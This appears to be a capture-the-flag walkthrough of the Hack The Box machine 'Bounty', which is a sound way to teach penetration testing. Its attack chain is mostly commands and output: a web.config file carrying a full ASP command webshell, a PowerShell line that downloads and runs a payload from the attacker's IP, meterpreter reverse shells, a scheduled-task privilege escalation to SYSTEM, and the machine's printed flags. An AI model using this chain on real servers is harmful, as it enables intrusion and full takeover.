Hackthebox Bounty Walkthrough
19 Sep 2019
Explanation
Hackthebox is a website which has a bunch of vulnerable machines in its own VPN.
This is a walkthrough of a machine “Bounty” on that website.
Solution
1. Initial Enumeration
TCP Port Scanning:
root@kali:~# nmap -p- 10.10.10.93 -sV -sC
Starting Nmap 7.80 ( https://nmap.org ) at 2019-09-18 11:58 EEST
Nmap scan report for 10.10.10.93
Host is up (0.040s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 7.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-server-header: Microsoft-IIS/7.5
|_http-title: Bounty
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 147.03 secondsGobuster HTTP:
root@kali:~# gobuster dir -u http://10.10.10.93 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -x .aspx
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.93
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: aspx
[+] Timeout: 10s
===============================================================
2019/09/18 15:32:21 Starting gobuster
===============================================================
/transfer.aspx (Status: 200)
/UploadedFiles (Status: 301)
/uploadedFiles (Status: 301)
/uploadedfiles (Status: 301)
===============================================================
2019/09/18 16:01:55 Finished
===============================================================2. Getting User
We have only one port opening 80 (HTTP).

We have only 2 path available. “transfer.aspx” and “Uploadedfiles”.
If we upload .jpg file with “transfer.aspx”, it will be uploaded into “Uploadedfiles”.
However, if we upload .aspx file, we get this message below.

By trying some extensions, we can find that it’s possible to upload .config file.
Besides, we can find a blog post which mentions RCE by uploading web.config.
To obtain that purpose, at first, create web.config.
This time, web.config template from above website and an ASP webshell is being used.
We can find an ASP webshell here
root@kali:~# cat web.config
<?xml version="1.0" encoding="UTF-8"?>
<configuration>
<system.webServer>
<handlers accessPolicy="Read, Script, Write">
<add name="web_config" path="*.config" verb="*" modules="IsapiModule" scriptProcessor="%windir%\system32\inetsrv\asp.dll" resourceType="Unspecified" requireAccess="Write" preCondition="bitness64" />
</handlers>
<security>
<requestFiltering>
<fileExtensions>
<remove fileExtension=".config" />
</fileExtensions>
<hiddenSegments>
<remove segment="web.config" />
</hiddenSegments>
</requestFiltering>
</security>
</system.webServer>
</configuration>
<%
Set oScript = Server.CreateObject("WSCRIPT.SHELL")
Set oScriptNet = Server.CreateObject("WSCRIPT.NETWORK")
Set oFileSys = Server.CreateObject("Scripting.FileSystemObject")
Function getCommandOutput(theCommand)
Dim objShell, objCmdExec
Set objShell = CreateObject("WScript.Shell")
Set objCmdExec = objshell.exec(thecommand)
getCommandOutput = objCmdExec.StdOut.ReadAll
end Function
%>
<HTML>
<BODY>
<FORM action="" method="GET">
<input type="text" name="cmd" size=45 value="<%= szCMD %>">
<input type="submit" value="Run">
</FORM>
<PRE>
<%= "\\" & oScriptNet.ComputerName & "\" & oScriptNet.UserName %>
<%Response.Write(Request.ServerVariables("server_name"))%>
<p>
<b>The server's port:</b>
<%Response.Write(Request.ServerVariables("server_port"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariables("server_software"))%>
</p>
<p>
<b>The server's software:</b>
<%Response.Write(Request.ServerVariables("LOCAL_ADDR"))%>
<% szCMD = request("cmd")
thisDir = getCommandOutput("cmd /c" & szCMD)
Response.Write(thisDir)%>
</p>
<br>
</BODY>
</HTML>Upload the “web.config”. We get following message.

Then, run the metasploit module “web_delivery”.
It launches a meterpreter shell handler and generates a command to be ran on the target server.
msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > set target 2
target => 2
msf5 exploit(multi/script/web_delivery) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(multi/script/web_delivery) > set lhost 10.10.14.30
lhost => 10.10.14.30
msf5 exploit(multi/script/web_delivery) > set srvhost 10.10.14.30
srvhost => 10.10.14.30
msf5 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.30:4444
[*] Using URL: http://10.10.14.30:8080/HqXxAAziFAQHS3
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $c=new-object net.webclient;$c.proxy=[Net.WebRequest]::GetSystemWebProxy();$c.Proxy.Credentials=[Net.CredentialCache]::DefaultCredentials;IEX $c.downloadstring('http://10.10.14.30:8080/HqXxAAziFAQHS3');After that, open the “web.config” which we uploaded and there should be a form which we can run any Windows command.
By running provided command from “web_delivery”, we can achieve a meterpreter shell.

msf5 exploit(multi/script/web_delivery) > [*] 10.10.10.93 web_delivery - Delivering Payload (2121) bytes
[*] Sending stage (206403 bytes) to 10.10.10.93
[*] Meterpreter session 1 opened (10.10.14.30:4444 -> 10.10.10.93:49164) at 2019-09-18 21:12:31 +0300Then, move to the opened session.
We can see that we had a user “merlin”.
msf5 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: BOUNTY\merlinuser.txt is in the directory “C:\Users\merlin\Desktop”.
meterpreter > ls
Listing: C:\users\merlin\desktop
================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2018-05-30 00:22:39 +0300 desktop.ini
100666/rw-rw-rw- 32 fil 2018-05-30 23:32:40 +0300 user.txt
meterpreter > cat user.txt
e29ad89891462e0b09741e3082f44a2f3. Getting Root
Since we already have meterpreter shell, we can use a built-in script “local_exploit_suggester”.
At first, background current meterpreter shell.
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(multi/script/web_delivery) >Then, run the script to achieve possible vulnerability for getting higher privilege.
msf5 exploit(multi/script/web_delivery) > use post/multi/recon/local_exploit_suggester
msf5 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf5 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.10.93 - Collecting local exploits for x64/windows...
[*] 10.10.10.93 - 11 exploit checks are being tried...
[+] 10.10.10.93 - exploit/windows/local/ms10_092_schelevator: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_014_wmi_recv_notif: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_075_reflection: The target appears to be vulnerable.
[+] 10.10.10.93 - exploit/windows/local/ms16_075_reflection_juicy: The target appears to be vulnerable.
[*] Post module execution completedWe found 4 possible vulnerability for gaining administrator.
Try the first one “ms10_092_schelevator”.
msf5 post(multi/recon/local_exploit_suggester) > use exploit/windows/local/ms10_092_schelevator
msf5 exploit(windows/local/ms10_092_schelevator) > set payload windows/x64/meterpreter/reverse_tcppayload => windows/x64/meterpreter/reverse_tcp
msf5 exploit(windows/local/ms10_092_schelevator) > set lhost 10.10.14.30
lhost => 10.10.14.30
msf5 exploit(windows/local/ms10_092_schelevator) > set lport 8888
lport => 8888
msf5 exploit(windows/local/ms10_092_schelevator) > set session 1
session => 1
msf5 exploit(windows/local/ms10_092_schelevator) > run
[*] Started reverse TCP handler on 10.10.14.30:8888
[*] Preparing payload at C:\Windows\TEMP\YOfmskSrsb.exe
[*] Creating task: Yi4efMFsrEfh
[*] SUCCESS: The scheduled task "Yi4efMFsrEfh" has successfully been created.
[*] SCHELEVATOR
[*] Reading the task file contents from C:\Windows\system32\tasks\Yi4efMFsrEfh...
[*] Original CRC32: 0x5eb2c56c
[*] Final CRC32: 0x5eb2c56c
[*] Writing our modified content back...
[*] Validating task: Yi4efMFsrEfh
[*]
[*] Folder: \
[*] TaskName Next Run Time Status
[*] ======================================== ====================== ===============
[*] Yi4efMFsrEfh 10/1/2019 9:27:00 PM Ready
[*] SCHELEVATOR
[*] Disabling the task...
[*] SUCCESS: The parameters of scheduled task "Yi4efMFsrEfh" have been changed.
[*] SCHELEVATOR
[*] Enabling the task...
[*] SUCCESS: The parameters of scheduled task "Yi4efMFsrEfh" have been changed.
[*] SCHELEVATOR
[*] Executing the task...
[*] Sending stage (206403 bytes) to 10.10.10.93
[*] SUCCESS: Attempted to run the scheduled task "Yi4efMFsrEfh".
[*] SCHELEVATOR
[*] Deleting the task...
[*] Meterpreter session 2 opened (10.10.14.30:8888 -> 10.10.10.93:49165) at 2019-09-18 21:25:05 +0300
[*] SUCCESS: The scheduled task "Yi4efMFsrEfh" was successfully deleted.
[*] SCHELEVATOR
meterpreter >Now we can confirm we had “AUTHORITY\SYSTEM”.
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEMroot.txt is in the directory “C:\users\administrator\desktop”.
meterpreter > ls
Listing: C:\users\administrator\desktop
=======================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 282 fil 2018-05-31 00:18:12 +0300 desktop.ini
100666/rw-rw-rw- 32 fil 2018-05-31 00:18:22 +0300 root.txt
meterpreter > cat root.txt
c837f7b699feef5475a0c079f9d4f5ea